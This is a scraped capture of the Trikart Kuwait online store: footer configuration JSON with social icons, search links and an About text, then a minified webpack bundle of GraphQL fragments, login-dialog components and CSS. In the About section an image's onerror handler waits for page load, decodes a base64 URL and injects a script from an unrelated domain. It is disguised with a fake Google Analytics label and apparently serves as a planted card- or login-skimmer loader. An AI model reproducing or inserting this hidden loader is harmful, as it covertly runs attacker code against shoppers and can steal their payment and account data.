d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/6.425a6ace11d269a11d5a.js
body_size: 6194
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[6,41,43,46,67],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=Object(r.gql)(o||(o=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return c}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return g}),e.d(t,"d",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,g)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=(Object(l.gql)(o||(o=r()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(l.gql)(a||(a=r()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"2tX9":function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return f})
var o=e("q1tI"),a=e.n(o),i=e("M+p9"),r=e("V2AE"),l=e("WkIg"),s=e("LboF"),d=e.n(s),c=e("35ig"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=e("QqLL"),p=e("Rynj"),b=a.a.lazy(function(){return e.e(73).then(e.bind(null,"HZzO"))}),f=function Auth(n){var t=n.isOpen,e=n.toggle,s=n.submissionCallback,d=Object(r.a)(),c=(d.handleCloseDrawer,d.view),u=d.changeView,g=d.username,f=d.authMessage,_=d.setupSignUp,v=d.currentStoreTelCode,y=d.currentStoreFlagIcon,x=d.handleSwitchStore,w=Object(h.a)(m,n.classes),k=null
switch(c){case l.o:k=a.a.createElement(o.Suspense,{fallback:null},a.a.createElement(b,{changeView:u,username:g,authMessage:f,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s}))
break
case l.R:k=a.a.createElement(p.a,{changeView:u,setupSignUp:_,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s})
break
default:k=null}return a.a.createElement(i.a,{isOpen:t,onCancel:e,shouldShowButtons:!1,classes:{dialog:w.auth_dialogue,header:w.auth_header,contents:w.auth_contents}},k)}},"35ig":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,"/* animation helpers */\n\n.auth-enter-1cl {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-anim-in);\n}\n\n.auth-exit-2mi {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-anim-out);\n}\n\n.auth-hidden-1ls {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.auth-visible-1GI {\n    opacity: 1;\n    visibility: visible;\n}\n\n\n/* module */\n\n.auth-root-U-Q {\n    /* display: flex; */\n    opacity: 0;\n}\n\n.auth-root_open-3Yl {\n    box-shadow: 1px 0 rgb(var(--venia-border));\n    opacity: 1;\n    /* transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-anim-in); */\n    visibility: visible;\n}\n\n\n/* .main_root{\n    padding-top: calc((100vh - 640px) / 2.5);\n} */\n\n.auth-login_inner-g2v {\n    width: 100%;\n}\n\n.auth-login_modal_wrapper-d9I {\n    /* background-color: white; */\n    height: 100%;\n    max-width: 470px;\n    /* max-height: 552px; */\n    padding: 10px;\n    overflow: hidden;\n    position: fixed;\n    transition: all 0.4s ease-in-out;\n    visibility: hidden;\n    width: 100%;\n    z-index: 100;\n    left: 0;\n    right: 0;\n    top: 0;\n    /* bottom: 0; */\n    margin: auto;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    /* border-radius: 5px; */\n}\n\n.auth-header-22Z {\n    align-content: center;\n    background-color: rgb(var(--venia-grey));\n    box-shadow: 0 1px rgb(var(--venia-border));\n    display: grid;\n    grid-auto-columns: 3.5rem;\n    grid-auto-flow: column;\n    grid-auto-rows: 3.5rem;\n    grid-template-columns: 3.5rem 1fr 3.5rem;\n    height: 3.5rem;\n    position: relative;\n    z-index: 1;\n}\n\n.auth-body-3dg {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.auth-body_masked-EPu {\n}\n\n.auth-footer-3iJ {\n    box-shadow: 0 -1px rgb(var(--venia-border));\n}\n\n.auth-main_root-2b_,\n.auth-forgot_root-2M6 {\n    background: white;\n}\n\n.auth-main_root-2b_ {\n    padding: 0px 40px;\n    padding-top: 25px;\n    padding-bottom: 25px;\n    border-radius: 5px;\n}\n\n.auth-modal-2lD {\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    /* position: absolute; */\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    /* border-radius: 5px; */\n}\n\n.auth-modal_open-37N {\n    transform: translate3d(0, 0, 0);\n}\n\n.auth-isRoot-2UC {\n    grid-template-columns: 1fr 3.5rem;\n    padding-left: 1rem;\n}\n\n@media (min-width:100px) and (max-width:480px) {\n    .auth-main_root-2b_ {\n        padding: 25px 25px;\n    }\n}\n\n\n.auth-auth_dialogue-nXy{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width: 460px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n.auth-auth_header-1Uk{\n    position: absolute;\n    right: 15px;\n    top: 10px;\n    width: 25px;\n    height: 25px;\n    z-index: 1;\n    transition: .3s all ease-in-out;\n}\n.auth-auth_header-1Uk:hover{\n    opacity: .5;\n}\n.auth-auth_contents-TCq{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 53px 50px;\n    position: relative;\n}\n\n@media (max-width: 576px) {\n    .auth-auth_dialogue-nXy{\n        width: 100%;\n    height: 100%;\n    max-width: 100%;\n    min-height: 100%;\n    max-height: none;\n    position: absolute;\n\n    }\n    .auth-auth_contents-TCq{\n        padding: 25px 15px;\n        padding-top: 40px;\n    }\n}",""]),t.locals={enter:"auth-enter-1cl",exit:"auth-exit-2mi",hidden:"auth-hidden-1ls",visible:"auth-visible-1GI",root:"auth-root-U-Q",root_open:"auth-root_open-3Yl auth-root-U-Q",login_inner:"auth-login_inner-g2v",login_modal_wrapper:"auth-login_modal_wrapper-d9I",header:"auth-header-22Z",body:"auth-body-3dg auth-exit-2mi auth-visible-1GI",body_masked:"auth-body_masked-EPu auth-body-3dg auth-exit-2mi auth-visible-1GI auth-enter-1cl auth-hidden-1ls",footer:"auth-footer-3iJ",main_root:"auth-main_root-2b_",forgot_root:"auth-forgot_root-2M6",modal:"auth-modal-2lD auth-exit-2mi auth-hidden-1ls",modal_open:"auth-modal_open-37N auth-modal-2lD auth-exit-2mi auth-hidden-1ls auth-enter-1cl auth-visible-1GI",isRoot:"auth-isRoot-2UC auth-header-22Z",auth_dialogue:"auth-auth_dialogue-nXy",auth_header:"auth-auth_header-1Uk",auth_contents:"auth-auth_contents-TCq"}},"5kIi":function(n,t,e){"use strict"
var o=e("q1tI"),a=e.n(o),i=e("kriW"),r=e("17x9"),l=e("QqLL"),s=e("LboF"),d=e.n(s),c=e("w4HQ"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=function Field(n){var t=n.children,e=n.id,o=n.label,r=n.optional,s=Object(l.a)(m,n.classes),d=r?a.a.createElement("span",{className:s.optional},a.a.createElement(i.a,{id:"field.optional",defaultMessage:"Optional"})):null
return a.a.createElement("div",{className:s.root},a.a.createElement("label",{className:s.label,htmlFor:e},o,d),t)}
h.propTypes={children:r.node,classes:Object(r.shape)({label:r.string,root:r.string}),id:r.string,label:r.node,optional:r.bool}
t.a=h},DKid:function(n,t,e){"use strict"
e.d(t,"a",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        customerWishlistProducts @client\n    }\n"])))
t.b={addProductToWishlistMutation:c,removeProductFromWishlistMutation:u,getProductsInWishlistsQuery:m,getCustomerWishlistIdQuery:g}},"M+p9":function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("J4zp"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("kriW"),c=e("17x9"),u=(e("8UhI"),e("wHH0")),g=e("sxSG"),m=e("QqLL"),h=e("PkP7"),p=e("DNTo"),b=e("L/qR"),f=e("LboF"),_=e.n(f),v=e("kv0T"),y=e.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},w=(_()(y.a,x),y.a.locals||{}),k=e("W+3L"),I=function Dialog(n){var t=n.cancelText,e=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,f=n.isModal,_=n.isOpen,v=n.onCancel,y=n.onConfirm,x=n.shouldDisableAllButtons,I=n.shouldDisableConfirmButton,C=n.shouldShowButtons,T=void 0===C||C,O=n.shouldUnmountOnHide,j=n.title,P=Object(k.b)(),B=r()(P,1)[0].isContentRightToLeft
Object(g.a)(_)
var S=B?"rtl":"",q=Object(m.a)(w,n.classes),E=_?q.root_open:q.root,F=x||f,N=x||I,W={root_lowPriority:q.cancelButton},z={root_highPriority:q.confirmButton},V=f?null:s.a.createElement("button",{className:q.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(p.a,{src:u.a})),L=T?s.a.createElement("div",{className:q.buttons},s.a.createElement(h.a,{classes:W,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:e,defaultMessage:t})),s.a.createElement(h.a,{classes:z,disabled:N,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,M=_||!O?s.a.createElement("div",a()({className:q.form},c,{onSubmit:y}),s.a.createElement("button",{className:q.mask,disabled:F,onClick:v,type:"reset"}),s.a.createElement("div",{className:q.dialog},s.a.createElement("div",{className:q.header},s.a.createElement("span",{className:q.headerText},j),V),s.a.createElement("div",{className:q.body},s.a.createElement("div",{className:q.contents},o),L))):null
return s.a.createElement(b.a,null,s.a.createElement("aside",{className:"".concat(E," ").concat(S),dir:B?"rtl":""},M))}
t.a=I
I.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},I.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},V2AE:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var o=e("J4zp"),a=e.n(o),i=e("q1tI"),r=e("VX74"),l=e("WkIg"),s=e("lW44"),d=l.R,c=function useAuth(){var n=Object(i.useState)(d),t=a()(n,2),e=t[0],o=t[1],c=Object(i.useState)(""),u=a()(c,2),g=u[0],m=u[1],h=Object(i.useState)(""),p=a()(h,2),b=p[0],f=p[1],_=Object(i.useState)(""),v=a()(_,2),y=v[0],x=v[1],w=Object(i.useState)(""),k=a()(w,2),I=k[0],C=k[1],T=Object(r.useQuery)(s.b).data,O=Object(i.useCallback)(function(n){o(n)},[e])
Object(i.useEffect)(function(){T&&x(T.storeConfig.country_calling_code)},[T]),Object(i.useEffect)(function(){T&&C(T.storeConfig.icon_url)},[T])
return{view:e,changeView:O,username:g,setupSignUp:function setupSignUp(n,t){m(n),f(t),O(l.o)},authMessage:b,currentStoreTelCode:y,currentStoreFlagIcon:I,handleSwitchStore:function handleSwitchStore(n,t){x(n),C(t)}}}},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return g})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=Object(l.gql)(o||(o=r()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),d=e("ta0D"),c=e("0M2i"),u=e("+Enh"),g=Object(l.gql)(a||(a=r()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,s,d.a,c.a)},dqEZ:function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("QILm"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("17x9"),c=e("QqLL"),u=e("LboF"),g=e.n(u),m=e("mW6n"),h=e.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(g()(h.a,p),h.a.locals||{}),f=e("PkP7"),_=["children","classes","type"],v=function LinkButton(n){var t=n.children,e=n.classes,o=n.type,i=r()(n,_),l=Object(c.a)(b,e)
return s.a.createElement(f.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:o},i),t)}
v.propTypes={classes:Object(d.shape)({root:d.string}),type:Object(d.oneOf)(["button","reset","submit"]).isRequired},v.defaultProps={type:"button"}
t.a=v},kv0T:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("GB9g"),""),t.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),t.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ 